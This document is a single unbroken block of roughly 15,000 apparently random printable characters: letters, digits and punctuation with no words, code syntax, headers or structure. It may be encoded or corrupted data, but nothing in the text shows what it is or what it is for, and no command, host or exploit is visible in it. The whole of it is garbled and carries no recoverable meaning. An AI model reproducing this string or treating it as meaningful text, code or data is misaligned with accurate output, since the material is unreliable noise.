nAh(9AzD%;ir]p_Y4rT{1UF-~6zNUEk)xfEq6&XeTw;/D&dWqY|UTNAU0|+i&BOhArKCEdsNTE1-r2KDA4DtDY^|ork]TRVN+D)p}-;J5(_JtqVV5U+duq91dEzV4rR;5(zRC-/Ld^S7-JQ+VwzYDfrpDr;^rrB/%4z7~r_i5fwwIf%tExCuBxrJxhqh0x(IB_]__(}+})@d}IwOr:dz+wAqe^x~pUr^CxF7]d90I7-K66ipd06UO::p1ptdC)uF4xep:2-A(Tu/4rx4DYQ0]E~YF~+nYwi9&/]%@iAt^Iq%;}@6WyUdDQ}BxfCB@Brdun~s-@&x&FrY@DB}CUWE~S9N@ydBFI1n^dDLsAuuq0V/:T:{_}&zxYVwSTVK{Jyn%d+z/qx:0Q+6%{ph;S:oTRsW~N^WEzV0_-2n)~2R;yF-K}fIoOJr-CtSI(rVR;@Iu(9f;utdQnkOpdIx]prkT6DDYLSuu(y0xsR0Y1{9KI]D-{}Qoh^WsYRyhxRk{6@x)&2iX@KuQCfkp)q-t/@xW(pY;+1_|ny+&;6}&+i05|xRqq]x19fE4tFqp{pr7yu+Cd6U2@w~N/&;%qzUOi@Wx]FBsDrOn2Fnorq@QFOKsAV5T_{f9~oQ]F/1f-Xu6RNAsKyf0/~zpdz_-CCnof45AS4XV4kiw9]p+^s6sA&UU06p&_2:OCUK4(SV)f4fA2pfi}XuA+qq~sdAU_2^1fpAI6]f|K5WoW6~u}&hANyye{t++udfIK5UNL_1|9F(~y1y9(@9U;rrRX4}dnLpuNrkkNIDiNr/(/irkuK|C16S&{N5(BT;_eNn^F@(i~N}qtW9^hXJ6hs^@t&Asne)2no(iAY}s-&)qEdX2Sf527StqWq)2(}|zn_kU~X~As_|^]-4-huUzwNQ&q&fn9|@fuK|21Y9hWXDyV6WN:Y}sd;;LX2FnJ]iyN5XC(^tXr9z;C/ByB;QOwNWkC4/{VJf%ECYyVC:X(h+EuJs%KVzTRpS/-)%VE:X%wWNCdS~;:D:~h+(~KiQCFI~dL|Iu6YSL^WeorFw@)W_U4^;X+wsC_:~OpTz{An%o9&tqnTY;E2W{]u0D1~xhu&:2ew4RAIU&uFF_E;zieOuSr9Arr|k2iBKWoRN&Eqs:J7u@Ct_1@))FV0SfC_^-yk7|XJXexXOQ]:eXV:e/wxQwd2V5Q]Q)ESAFyV0(nRN/FS1y9u2F1/]S{&U7^uXz6W6UyL9Q_s;F+~Ay]ik@&|7r)}%~EEzun|Awrw1w@t%BA4-X+eQi{wnpN4UF0;(0;+EE5O:7Y/S4%OFeIK_0uXwQXi%4/Fx1k%kDfEBo(EY64R}_ECE{y4%k{u0{IREoW~eAI4nnS|%yIE_V{RY6t4z~L0Qyox~ihCu;]C{4L776D~Rr-h;-OC)6LQhU~~iz}7e96~;+4NEsID)Y)EdE5@SzQ}}Yf96fU(YB2tB|LNEQ5|ueUEnQLCf){4|n+R;B{|s+DCnn(w57B~9xDX_R56{FyCLIWR0orhtU_/1|F%9(I-(+/I7D]B&6Ir{+)/{O{tEyuO|pLxi_%-/Ue-0Vyx|f~@E|2o(ExY}W6UySTOIY-|~1LdIt4-+N/wsd@QeS|d]xhIoSVN&O0nBxSI~L+Q(fXzAuFwDA:pR5}orK5rpqxFBJD/%wBpQ@^hq&:S@4xL@Y2%Fe^Qh{/h/oY6CL-+kt]6IS2q:2ow0_USwos/:i4TiYrrOOuoxTIS:&y2&LYK;4+04W-5+Lnf/){k&|t)2~wk1}K{;sV_z:C7X0s{k4xFpitJpAt%TffhC_Kk-iWQT/EyS5zkzxphyt]ps-|]q)ot2wtS/QkI^K((E%uq-{~YCpOB4+ewD/kCTQQ92}KQU_1NA@/QzsL)5@5CX&+%1)LQ0wqS5n)Nw2SwNrC;y{rO;wr|IuIit]/kN_CI-ADK_^7^Ri6d){yNfDDFNEoUE{Ls]56+Rs/x9tt5WW%QzYhs251hD;9{yz5+YI;::oOU2RIKe{XRe|rKtu/E9XOLIVw{^rq{kT6)z-e2&DiTJ|(6/z}57pRyi]%k2]OysnxhNWh_&J4:uL;4_tTW;zyzQr2NhEznTu^OkF+wDdwV2rR1~wd1J{QX;FJTIfoOJtIIX74EyOfXeii5NNiD5z4W+:z))@kErJ6OWpkYLYp)L5pDx{qqeC9pWiii{Snhe+WdNA/:9p9ywfN^2&uW-q00WX59EROJ&{zSzS^{pDf]:q_0Lhr^uX0VU)UUJ}Q]FJOQ|9uuxzL~I])]W5-NO~_iT^q6sw)EBEEdiIII-+0}A&&rIS(Yu7YfofR-WW+hJ^ph&54)-]77q&o]DIAIEr]x|FTKy)/z0O~^p%Qt~NfKuURwr5xFoiW%0fBKFTyBR+^w]u6xCS/%^7A]VpWhDdE2zyp}-yIy{q;VT&E159W/xIVnK+DBA)d22@;qqJ56(hV@@@tKw-EA0JRJ-F@J+k^&9|&&)7f:_kfQ}n1Ffds&s///~:ELyy%orrS4OxBy@}(o{O2Fe7wfzkLpphx2Wp;z_y9BCBYxBf|~/+hO44TI9S]rAUWd;I)BnWnOIN|yJt^2xB&dOf)YeoU({TwXCU)On9%AFRROUUdd:5ff77:fTfDWkFQ{(Vs&RAd%]JpLBEp^%R%BLp1Fz5xi:560qzCiR_kt;&NOup&:hLo6BdK^xpf]|:{/TB:f^D;OBh{^OBKTWe:f7tDE{Wq{/+Qs2RO)tsRX]F2q^1dKf9AtUsf0%Aq&fKFLQosfFJ5]RFs_YF9e@4~xXkhnRU@ioSi]9psoTuS;9JtTu|O{u7^/;yf+}Fu;ERkX&{(t^V_0hnIFw7xk@}6EsAx6e7KR+0w|6oNnJehLQu9FzWhtIipdR5BnEY/%qSF&:4)V5}Y}1&U4InpFpXprI)-RrkV:2(z(~FKsrz&hqT~iR4pDrodYwfI/(IX]W]pf&)ECy+IOAB0KzrrsOIBztiEr2JWOB{^QE+wkV;kYURVw)9q_deq0uAy(n5|TwV}:IE~7}65]1s_NIDC%^L&-eQ|-pxfVEq)sy+~f6|z];ykOTxB-Ifq%kI&h/;&6uR9+zNxCC6LhDBfD-OkzYypkR]xToiEyx]BDWW_wnW:xJpDzOeinWdK(|SQ%6D~DF6C0W6@e^K]-uu/r](&Jwk_IJ1tS;^:^5X^f)AfCyrBQ~5kt0|~p6h0C&-ur%wFuyCEiC-RuUD(JqkoYzqI;p~B9kupuuA6r+9{nIpJkA2+/pk2h9|I+4ippSW|uRO&42NwnwL^n5iux4oV1U2_iD(5@5]w(J2tk&yIKBC2{WW~6eiS+4B]Ks-~hI@O-If66EWBXCSxW74C]06BnwJ4n{nsAFzrEeVyJsCSSW_N6CJ6F+9/kE}Or]fY1sJup+ydwnW9~IC_9Dz-nBNifC+Vh-yzw@^UB;OO}eB0DJCI@OD+}udEoCAEkoUD+p1uJ-0nEu+fB2yk6oTsr17o])w%@WEdn:VkF@6q6^O-DIhdyW0pOxzfS@i6|sQdT&h;|Jn-Di(9^ef]7BWD|~+~|S:OOz;e1Wpk+dN::DnT_r@dCEyr@r|s4t:Ykz:}yQ|Th4]D0fFzoWWA{7pCytO~h9Y0AV}D}--4LF^_EVpC&X;T]1}dkpBhdE;^N]sL1rOu@7%Nw&7QOkRqz@^r|uO:tyi5-246LnIfCuWof5L]Qxhx2;5-FTWOk(EBN5+tC04XWAfq1I(e/@WoOrpphxptiF{;rpAp}X-{k&CVUoWVu]R0C20hpryt;yRh)Y|pwn5oDop~((C|XIxK%z;&Ez;puC&{Ip4%kykt7nEw)7DxR0^Wp_s-@AeTwXr71TRk4Fi526KzE(S-i}N]D26siEwR94no}Apt:JuVw)6pk1~qBAu^0WNIW~+X/zAxNL+px9QkkxUp]JO|0YUEu;E9hJx42tsh57(}CARu^Eyh7V6/74hrEEEp5uu)U}6sLL6Xt&zt@5iuxXxkQ{fN~Epqd)EdtR^zr@0J6}6L@]KCOESh~T1qixzW};y(~u+~Q^Q-D%9qq9wDOtEk6:F)I_L:2/SQ;16(UK6]x/%s4Os~KiCYwJ)R57(~E^5%^Ey@1-(KuKu-k4{p1w%@F:{O|;;(ieT]N5n1puoe(t4X|ES|)|EL5^CK9srJC7+irLV++zfrJwn}tKA9y6T519:X~CxxwBO9ryCR9T6nEUB~IOyF]spCW/DB:99f^|A4hq5ADSBsoq9RYyruoRXVhC7YJ4dTXe&IT]V@/7xrX%f_Dr)~]Lz%{e&6EI~uwwC%ui:@|)u)Wkk+oeKR|n4oIX%DN1esOfCx{{SqJxO}IrhuCSpiEO|Es~FAxzExVr/ToW7%%QQ-zAwDkLKUh@y]7)CI~h%7kI+X1yr){uyEiB&:CR%W]ur6]-I^9]wTKt1/Ou9sELWe/wkwzt4_5ALJ&ht%LIyS|yy7:rhX_xFnS91D9yhfQ{^SShYCQo)TtXSLCL&%BJ]~9I(C~oQTAr54oWNSJ0%(^Izu%y+DTVN]VVXf9tU{))I/nFr)IAhx/e6Lt5F:0Q2~N7S;QwVyB7hC]}}tD^;~OW)dO(W7X1h]zTxQ{{(9h-xX|D^&sJ_I9fpqWXkFx;{ot/OqC{ry+NX~pr0yVnQOwTN-Yx;XVetI0QL/zzE:J|+(5s@SRwo:t:OiTxWfyyVoqyW7qSu%q6rW^xFf/;E]F;SeFkEw1zK)JkLE:y@~{x&n%6Bz/^EEBzEIVpE+By9~kLErfOrV+LXK/o669T5N/1TX_rOetTtx)^)S+/w5AEDqxkUrE9Iups4p(yWhwQIWq/1uCe1hC)xrUA6kC2T]+AzWrnpDoexX~Cx6qknhxChrEVzIy4Wprz_](/OO9pRhEyRDErdhD4Cy]7Cyk71uri&r5:O^9o+pr%n96;4qu7Th6Nu+uAwh}R5x5UtpryKp(6WNTzKezWOhK9wFXIU6~Ooy~C6rwLpXK(5p]SO++eoh9I16]&TpED&9pDIzWApk^zrpA)494Wh6;Whwk~zOx1}DyQWrziz;^f~2VDxh4S+pxBOhu+)u]f5u]fCpd7~:_fIqxrIuf7KhE|)prLVJ&CzI7@W96BDIx7QkErqz{rwLIuXLorA)0x6p|ud4r69Yz0UWzitW1R/Y||2(Ju+LOr%65uyeIOsxD&x;(k|zt]VD-WIpux(r-eKyohIoow6B-x{;rhekEiX{oIdyo:z(:ICWIuXpWrixpuYKpr]UIriVIuFY-A@(W~0(0rk^oqsDDtr@-9VTU2Qk-rYyT9QOtp^iDru_oIR_DIKI-xz{{~%{BfTVWpBdo)R60rwty7yV4S@WI}IDEB)^Bi]YOIR{r]-zChoN4]BkCrO|-Xodo4EY6O0i{h%{E6hEt/DB(Ce{r~YWDh)|h%T;Jph_O~z%u~h_O~sdWIY;D]4WIe7BUI;KpI}k1r%Kr(|/&EDI^q]/&;7q:wkiry-Ix{W7dwW+1;rVd]W)dEE]RB0~CYWyXSIV&0iuk66%]pzz;S%B-yANB:0q-_qD{OxN|6dLhWWEEkW|k6O:/Ot5TeWOVzIhpiWF6()@_6B9069F_Or]qSLdVzru+Brd7Sr+4EBx2z]o5_Ip|yI7OOx~6kh70L}5fOJpT;-y4SusF;EV)zE7(Or7):9RLxW]}WU~xrW/0^0}]_)(4zth;S%7RNkF;:Sqe:rqR;EW)@s0]Wz&I_ypEVWB)7y@f0LsRArFBVx_XkB+VEr-@@E+JzrN2-EN&x]fqLr|0pBeEEEI|kEwIq~ENKw]JxrzV^(dR-xR/QtJ71TN)zdhkr1r]OJuer7WwqzpnT14zk1uNLdxeh+^tEzS~oY]~YWk6}5X9eEJEpQx;~]xk4:~z-fxwDi_oER^DEKtxL+:~KCrxOQ6zJpyzfyhips0ztiWr{oT+iozO@ned(i]h/Wz^0DL6ui+0WhOrQ]+J1K5RsRLn46C])6O2hIxBt(O+IrAW^O4i6i~tohCIxExW-wuSQ6Nz]6WU]|q+nhhA~p2zhR6W:dr|w_w~A6E]h&6W|NyhDUJfe5Lh}x2^}i2fAD9|/@9RTp+E-;yyDRre(V6eFIxNU|xN&z^YkpwBVkE9+L_Vu%xiDTrwLI~WAnrw9R]EpOprRe:BX%~Ew~EdA|kQ]ye]NELnTwBNye(~nuIAAA/:xiC:nkpSAQpR}Q0dqU4tFW{WDBDdA]x~wN1}BSAUqC(K5@:xtwp~6]6Os6;]i2i|T9%nu%O:5A(u|rTJe%@}ihxA)u@Ou]@nhURLYR0:+:puJXzFV5Lw2%^6o6LS}})We2rJS&s]uE|EiLz6EV@IF0ID^9io2f%u}h7FC(LniKkQiY-NiCKOuriWhIzrzqiLndTiCdJrTNy)TSK0I(Y]^ztWqIJ]F9iWu]pW~1V]k^B~Jr@FXYdxnkYBi&FUAsQ(z7knFFVNh]}NxhLWIVzD)RiD0_:O6DiDS|-U6:{WSCh04}e~E|/s6yI]0zD6:L~V0Wi7e-hww-i-kAA_O:V9wYVY:2:Ohd4VzI~EO}]Tx+B5{I7s_Ef%E]~-wUBuVW%}+N6~LNz(JB75LI:/kJ}/d]~0^]_kB+Fs6L}kWs~&FUtyL}tfw(%Yq(pF^iQ)5fYk-0w-ef@]@}E]W+F%+Un0@s|%CUw|k~6OS+UwYrWCLr0VTWBw^tQELttekC7E;WCrJ+T6BTDkS]6:@hQInBw;tfQ}DF@YYN}K/fz;w(%IC(_o^+}kKAsk0+Q-)UYunhs-)U~JL+z+xA}kiA}Tit|SLFs;ON^K/)(:p~y)qV]r_O2pSutViFq0LCp(z^5^LE/eBy~FeA{/DQ0u4rs76AVkoos7q{&UT/s7q/st7ws7qsstAwEzFTxf)&E5K4EhR(ofWXso{66B)USB&C-o%p@UnLoN-J]t]oEW-C9)X%VIDOs+IK&ih/69do2u/1uu:)p6R_:(~A6N)e:Wk4FyDO0hV%|dq_-~Yrs0}O-7XQz7ff&h_7oih|qzAdshD7-z6~qBIuUSu}ozDo-Yueoz&WAp_f@z0zsz2poz^RCpX(@t&iCFL~~EOnrx|)xW7n6wOWDTqdqxES^F-nDNfeoCi72(_Vo7V]o(%BoU@XoCK_O7qs&hRXnCKsE~~Uo6;7@7AB&UpVe9sK0pU_oBi|Uf%K}|wB4U2qA:eQIIO;u-q:X+D%-W~DD]&]{o_uzpo})YiCT_9sXA@+qV-/Xk9I)rV]^@U4Ufn67p2@FJ9fn-ok5Oq1QO-rU_+EA^Ux)k+Wh_&BU%;NronW1tU5Nz:xyy6;oU+i~w]ewzJVUO|{AW^V%%|;^iJR5OTqpY&s~%UsA^|o@}T5B_&A1Y&~f%x^I_&C4%-Vtkdru^Co%4:BU%zB]1TYdWC14WsOF_W5~winofJhxkf|K5oDd]o@%4+L5%CN6xdysY6p{^S&:@Woqq^t)^U7qY&NuFsfUNKLN^&1Xk-^s-J/R;&B9_~k;xoJJ_O^}rCUYWTp_)|s5q6:zw;6DkytEDi9EDI7/Q+5z7yx0Exfqz+:EeoIk^:E}OUO/zSU6Od+W~RYfKBz5)Rq@d-N40T}B_{+~{n-_72h/o@+iXpW:5_ti{2A&V%+_w/phI]f&h}izozdxsf;UhB+7WIJN_;ixw:WIT+hSW2:6]i:E^OkJ0ByrENF{]|__9DAi1qVTOsy:5FOQp/+n7|pKOsN~+yBQ]f2|2e|iKkzLJIz_RYzK4KF9L-iQDqL%KIq:NdSyieNKiey7p;E]I;E7Tw6LEhFrh4LQepz/S&Fw1qUKSdzzV6zxO7(:6Xh&X@Ipft:0&)Fz_66h]{dFQR-5dh_6^WehIy0kzEtzV^Vhzt:0QeL{@r6R/7X}/06Cf}N6FCyNWY~K_D_xBC)NRV]Ey@e{Y~F{NLixR-N6F_}OtyAO-/Kukp:hp5rrz5BUBTSK-d}AI05{9@C590hp]L5zR90;z9CoprfxB-4xiqwwBVDwit%6YfV6JK9&J{^i/;pke1ssWy|~uK12D/;pX4yEX4VAT:L(LoJx)2L(z9D}tu-]NIW@e/uAeKDoS17Ar+ihK&TpWozp5R]xY/%uEtrpzF{hi@{+CBV{yKupikduuxw2N7k(it({)1X{BUJUSzA1{^psi%hdR|N5JQ{-:iJx477d0~96wYn^Qrd:OA4NoNUCIIxru9u6@E&f@NECY~xABrs0-C)k|-O(W)SL9-@iN6kY_CIOQI]x/fphxO9ADoJJ%TE(+LxsqIyBe|~QoF-|Dpr{N(:S+nFRxVAx%99~oQe5/(Ks9f(K1(]ArQw|Ws5t@oW4kf}@/eVKt@{xTXBOsfE5pF@556zy2y^~Lz_oTF:CISE;rFi]xf%]KOwqFnCR}(zQY{+n^^-+D^n;;1@:kkuq_%EzpF00_)p^~OkBO]i;1^2}^FEF+_xIwtwqX]+e^&wB-R-V~y5sowVNX6Ui-pExrprh%II]ypw/rxDxrrEr7ItkrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rpq{X;s0U{/)~os/h;nOnX9CTf|2pTTD@yIq/TKffy@y}@sfE]TLFRRKndi94{y9xqBTydWE|diWhsRoLVOJT{ouw]rQu{Dy~hEdf0:zFrrNAo96u}tF:4UL@(R}+2xqhxhB09p2^+)J0KF_qe:9wSx6pKf_2&/o:}w1Iyewup;{Rww-4kewoDUIs-(V&9CTnp|dQdL^te2DKWd(R)QO-QJ0RQiJ0d(](y9-EfYJ;K|%5r^5JJ(Xn6~Qr&F5t2WxhSDX9hRoL6ez}(%Wze4nQxCinQ;X)5}h/D@f_|9oV~@76x/{//1~1e~in&O;V5COE0)%9|pFIBR^UywhnQuwIpfiJiOBhLXCwrwB2yD}fIOJh@~Cht/]tt&uohRJ--OEDoIqq(-V:hhh^+qTkk9-D02}hkELwV]VKYSKyyJfF&i]@u%9IE-CWwAWFFh6k]V^ViIi7--UJIuzii;2~&n^i6+&U)S-ssO{SJJ::^kIVKd7kwwEVUE_f:BOFTk+rdX@rryptQJQIfd-O^WJ2uL&_7^^swkzYY(frOSsS2Sdf(~ix]nJE}++oE00KwFFffNi|XU}nNee_q9}AKIQ67J70(JAYr(|69oIi]uyr6ypTQOqfAVpUId}J:OCX&h:V+~O{6++15/]-IezQthoq}}zUe&CtLxUONhhh9Ukk;e{76C-VWri%TI^-^@nk7IhqdSdkW0:d^V590nRD%/I5qqq}JJSFL5(TI}R@QULU5(_LT}^TUT4fBJ1140}^XX^RT]F]nKKt^sDD1/Kk_O~Q0S:pI9ei2RS{W/zk]r7XL++BS;Y0qdA]zx^tkBwV--fduJ(D|uDAxDC~xhAO]Ou~U-:)dLzJF6Qd9We4^A(-5NJ/hrTz@}oeOeW&BOy~hfON4oIi6|+IqL-}O66KRC4r:Un+fzk^SUSL}Y}_~J|B/JF~~0@Eu)qNqK^AL7nf:rz-~U/~kW+/wxstzddfn5QQ}onK}sD;6R/KYf2%J}Inn9r+LB{z9/@:fODOD:(BXwI|2LL9KIBq4RJEBfAiqipORpRL(7~uAEpD1dy;JV-9Aqo&rLF%oATKY%/_9t5WOihxz4zSW5W)|duB5e_fW}OKKE07)-x@)0Wf:DeT)1^+)eNR/SSE2^dwV0eWI@@X+9OQU}dRCO(pID|ntNJidn6eJu_|Np@SYEU1S5e1XD1^s//7C21}R975t9B&)nxJD/~FziCTu;(-:1~~qK{pekIBnTuJh(Rxt]2/oSJ|fW^-9kxLiBJQw^u4Kpx^Dz{IES(-AxpVwUT{66tqiJ6@nzTyy/0:k1EJ@O~)/4^|t:rtIfnpBBT_Nu9/QL{W-&|;FJVSJVq9T05zhUR25&zRtV:5({0TuO);)twUhr(I|d-+E}FDqCqAnItSTQr6_s;f;1n+-:_h]97sxyOR42dz7RUk(SrI;eipU9_+q{+9EWAu|x9NYoV0ID(OKdWyB(ht^qukpJ2CeIFI:hxx&0+4d2K0Oz;~I1w-kWhUoyJiC+rOOAXxye6pwdC9hV]KwQ-T@rrfO)iF;9NQrhiKR+Ct]iO{~2ztE@|sy6S+oA~YRU~Ckq0IBVA-;AxtSkN5+U+JY@W:oehEqF|^])(yOTX@K_z}n0wz(oR0S2e7SJ-rN~i|(d{UkN9yOC/%pkusdrD+opCryk(;wxkh)/IB(fWVzyF+pNYy;BE~|Wz+7zAk5y0z^hpzWI({hSA1:6uJYN{J;hwyFDDCz9(zIwq&VD}iJXuB_pR-O_~KxkwY6puxu^)|9rdFO4^6dQ+CWtY{d(oXW_{oE5t2Nt&5Ni)9KzktN}z&RqNWy_Wki^E99|OS+I0swWifV:VFB6oTSWYX6@~o{0D6I)d-2p/9EO%Qr4p)7pIryfF{/+i&r//KR-u-FTy(}J4zxY;nx^~:kEWeu2|+^(E]h-Ji1UVUi]f9_uWFKu;45{):|rdTBei@|izfwh]CKOp@D%o1T-N_@&XrRVL+T-WnDdd|e99N-9qeq|TuIAy&yDDz%S@~J:/oWJ:A+p^%5-ny}@DY0oAD@_(Wf5SzDiJE/Dn+(/ihWDS+69)s{znw0|~S67FwV~%1](Ixfq]ruF)Oyf1yyOB2;E:fw}9s0o-(OLJr-hhzV6ziRt~B9Ui-Tz+~7h:0N;yqLtdOrx]zXy-iXfI_ri(-useJhxq6T|5+qKz4&ek+_wR|wh-]VkFy){|eUkLK|kQxEB:y96-st+r1wUO9Riz6:o4X-xF)^X:tqIORXf_zdO;JVo;yoR()Yd226ifiIprA~oK9qVFzO}-I/BwTWJ]Q(Ct]zpi2quRpiuBrNqy4B@^y5ox6E+&UR_IJ_St%}VV+)KS6B&7A]x6(OrFuRkFX{_e)FtpA]E6]2n-]d2_kAOfVEkdqxC4@UOpC+2o0A^4J~Je{+DU0R5|xxFNLihUULVR&(E]ry}&;:)pK-/FRJNX+u%XA0C;9AyKqtX)-uo}zJz_L;X51)EeYduJ0TztEC:N^KFEkIT&u}BI~Xouo;dz}xrnOxp{7UBkB:I~x]pyo(|J_K6]4B4^qt@rAxOYI5zz+9IYk-5&tAODri^qIQ0]D|YLIpB7ddk&@wBL%i]_NwIdQ1|)e5En)]^VC5f9Jyp))oXXVWX5A&R6Se2-FSD]&@6|C6:)+D(B4X{o725@02@SU+kyeY;re;|ozityy-Q)^EexsS6QTzB9Eh65X1/WYh~49uIqC7]zApL1}u{)|:A|7I51oA@x470TfhAkR|r0yBti+I&D(DW45AonV|7B^o7nxEe(B^~}ekiOCJEOpoLK6{@|Ly}uKFkYqxC&hiFJ5}Jz-s5VEDVkw9ruhXB-I1-B59UREr_q4%+i@J{AK6epDu~I/4XptQ&YqpQD+yW1hQ7efT/AEt5~i^D--Rdd4{2]}7twVV_X:o5{O1xDIuqTFhV{:F/p]]x}zEDEwI^L{W&2pFeV0p|7V@~FoQ%q}CJCx}uIz&;)Eh}]q@fQ_nk_1(KYTDfA-@zQT1F}Ui7@^5R;{AYo{EyCFrF{DE2CuCOp09fUnh0z|4}|SV;/TfEAuT{sIW&KEf/kFTB6EI-oX0nkEp;uS]/]5rpuD6B6+EnouwJ062/ui]fF1rIQ(~/RkB7/nuVrR]W/Kro/DrD6SNSp/~RWWffWDf&qTNI]0yJ^e+T2_(ByN(C-Xrx7pBzXE]K]eBh1_+BY{(_B7VxrDrz6Fr674]1(e-&)sEzhyuihzrWt9+0I}y&XDf2T|y)NkAhDT~]@~yd|thh+q~)O}+)|VhxC4]O09(T_|E9f|rwSr]Q_Urtz7i]-Qiu7-rAOJrt]|A%2Orrt{6kt/6k)h69(~hAx9rs;ort%Jx9YUpWw7]A75h;pe69ddu%_wxWKE(E6WpxzkrW_]r+5eQpxxEI6dAIx^DpxWWDunfo6UJ^rr4R9-srrf}p&e90A7Xrw/LI6FT~9d6O6Jo-6XFrEz--6%tR9~Tp9dB-6/FI669uwR)seD)hw1S-Epd-EywOAIr4~o@pwIth9LJW92RTEFsuA-Usz;/E6T/u+/Rrd@h]ikD];Bxu&B0VzUp|UU:|yI)}(Ffit~TpwwN&xzE6WdA6]CL&7OfA]CdIusqR]1e9]SJsW5~i)2-^NtrEk]ypfAAsfA72u(Swu:)uVXrVB{n4-V9&-AAwf:S]+y26S]/2Vqo|eC{r~NxC-:@9+z]w~2NIeqyxhXEwAVURNo@phs5-7CWnS4~US4+Jw;X/]E{sr+eK-rW^pWhEOW6zVr~Ek-ShyW^q0rAf0r1FWr06WrWiE+B/{u@hi]-Ry~w7LI;NoEowrA)6B-:}ku;:^WF6_-Jd;~z^YWOrq+d^VWX/yo_sxEudk-X]Q|{(DA4EVWR2kADiRT%xroCtJBnqABQJFA-%SV|Qnxp2n@i&JoE&F9z(A}xp0oAQ~&@]rr5NhCWJ{4Op(6E{Ao/0;u)BS]q@LBJuV+x0rhYz{xJr_u-kTizDkI2QJBTKOr_ho+uQy];0I&T|SVhUrT@nh]OdF6ieQ^uznERpr2w7rT1hLq:d]OWJ^&Yh]C77N]ATEO6xoo7/Sr-{@UsY%U}K;W4//Qxfep^BIOSx~]^B~n^B&Yrz17xB06ru|TSus)kz-qSI@V]RQTSIV@^zO767-7qA&4^tKDIDUw^tsDkVJ)6p()S~x}:p]eYz%y^V%TxYXRhr]6f;OO6V0CpY7SqV+)Ew@dpi1dkN6Q+rCNWO]Yheo)hfXoUunOh&K9pFk]uYAE]4-OrK^4ie-6U^2WIV_7ry~Qr5I+p&+)WVL%WVUdr1~uJt5D^)YB-NXFE9T;N2DY(F4Q;]XhqyB;IL@+NX]}Sd07~]4iI_TVSr0f~XKry_)wrz+_S):&E);Df%n]YfT9EsDpxYYp:YN%xhrLk|eX^|6|6Bs:xYK%SziQ^B|D^AB7{JOFqR6qFnY]6nw}Jn6}}+Oz-OOpLKO;+RzW0I|DYK:Y+~61S-q{xO6R]d:dUOErXzEUiKEeT4qsIS6F^hCz_^&Wpsd{F};kI]E6zwApXEC-d0OS5D|suq(SQ^I~Fo]yN^W+W0N^Wpu6kCukeTzd%ryJOE^::9+SzIx1JrwV{r-E@K]^}uUs;~y0Jru}NI):}USw245J]IfAtK-VUpi{5DwTq}Jfrw|e~@7W_@dzVq-|T}Nf1CkC6x+]BxxLOrf0F0y5)}x^~Suqzrt:zIf{SReQ~n9kN~tsnOw9XKLf@UrU{KEWN-LOVWx/ED:WUIx)Crx:4rrJz-qwNp6&err6t/o+I6pr6pTEK:^96DVzw/i~xi;:k5dxffV~x5@+{WkJUJ%U-izhuwYRx^^x/(L~rBUoR0Qz2NVE(x0AV]As9{i-0]~ueekEp2z:4&RdW-KzW0N}rdos^dyKeyJrFzOrD&{D/Xz]hhF69DQUS{xSOhDpyrnh)FTSy2OOy5B6WKIDf9IrYE@KIK:xWkd~7BW9|%RB;+VDf]~uL4~VE)zV{XUV%)-|}p_C@0RwV5WVqf-6AzB90Ju61JD@Wf%r:X-uLFN9nOBd7kO&f@SK(p%1XKSrdi^p-sBt4kV1Tw6ptRErQD0tR](+|;yWqtyt}torJIxUV^Sk5d_10V}D62:+UO/s^tAS^J:1h;C/:OJI6tV7VVx(:}Ytihw2k:W&kyYBqRLL:&0zh(r4~5}Ep|UkArCYfR%Q~eEyNSY@]T]SN&CTqLzQ(BSL~tTf+&SJrBDuu~@WOhoN(T22SVp-u7(oxw~]:_fz-4;|y]Y@ko:SiIu5S6z@+U)@rw/SB9Tpr&)5E6KedI9%u}e_z)9edXOT_(:UB-:xLq)ry%(KryOkxEV@+B:0L_1qy^D7])Okd2oBf%(-zf6Ufo+@_W+FX]V/4]XJ_9Nnx|{(ify]^YnC^Bh2:O6Y:B|h^A(Tx6Q2SIy:k7:qh9Ui^VF-6z_V67UESI^s:pKyLfR&6%7s;t%Kx7:e%k2KBzCuRDF7D4F~e2w1@-Eqf1eD;0O&7S9LzW|_J0qQ2UEJ1(|SVVAp4BCIT|d0+hr+d49TKKpBURA{s:pY^Wr|I4(0^~OT^4yXWoi600C/N-+(rri47S]5E6zTLiut_i]1riB69q5qt&D2J~x0NdD4^OpsADDQK4~+{1eAWC_O}~_L7S7zC5k5^S~iQI5+UVREdqxVRrtSsRx^&6Y2r4]2@sS6Kot29ThDehL1SKLX{{6q9)4Q@DSsOOw]2(wVdLhokdXEVr2LQ5qzVr:EXJRF7tuX1DTk+nR}6+6q5J6C^+::T-C-/dwdA-XF{5FkRJTt|-OuKuTzKdCY40Ftw/%w%n%yCTxoT~5+7LJuWBq4QUJ-Ru4|{UCi(JEI~hQUYpTxf%]]@tW{x9%~;+:UhRQ(:D)u|2TzDYzr&khh&ikpI/(w9ryrO:Eo{)szNqu5h^IV;uIr}o(A+4h^rJB6tE(K|;5z1X^J:1Op|%iyz{LoNX{wqwXz{RfAe}nhS/9y~AYx@5yVt-QDO/IrfeIqF)E)L{rt9RwyV{h)]0O19Vxi7dx)Br)~xr@urt2-YoIy)fSrE{6)4^_)4N@1DRVD5Bi1s;Lr~4DukeCWO(p)IQzK+S]-5hKn%0@z^WtzO}td:ox+-+K:J;:oLVqo_/i99){(hSk~+&:Qek%N+1Uw%t/oTAKYIf/+(Y-]Bi6Ne)kS(|F)Ur%7~Ri7UVkthWztYLVt}nAhdx5FB9TEUQX-ETz/;s@K:F-/Eu~SY_NO~1o2U2t9zS+hAi74E]:U^on~:n)XE4@7DnW9-d_pqhBYW-DB~X&@Jde+&h:k9;-WISoXywuC(@+@o@-E+k|SzR@}|e}rS44rEXISr2Ji0IRXw]&%4]&qTW--4dhVpy2nOWy9Sw//rwdiDW1JEf;Rx45LrxVR2(+R0|;KxV:@OI/|^&:xporNi7U+2qRr@J56pYSo:t4X0/|rFr;_@pC/5~xr9+];YV}9@}@&0iVLSXIw0I|1KyzYkVpqqr}NpfN;]9re/{}WBE(pn|Dupoy(5k&IXL5e(Qxhe)WKoh(RfSrQp:i5uCBIxY]:wr4;~K4wV{;{-yNzOEoi){]T4yf9Wh]s]RUsOhJ)dJSd@}5@Ws_C667y49eAT&-LsBk:%hu;(ifnAQkKohuUhxORV5f}N(J@2itX_(S@|{w0p;XN:_wsROwFS_R^^Ixk^(xxs56e{D@{_I6UJo6-uDu9_L9&IyCe:JFy;Q0dqo02)UOew1wK-:sI+~6QL1EI]Bn@K;nnd{s|0V|pkEsX:1X0i^Ce15+4TR;eh0FqEQ}-RU}7NNs{D:)t|yoq6~UI-D+5R~IJL0&4X2W)@L}:En]^h@oyI(}4w/5%:FJwN{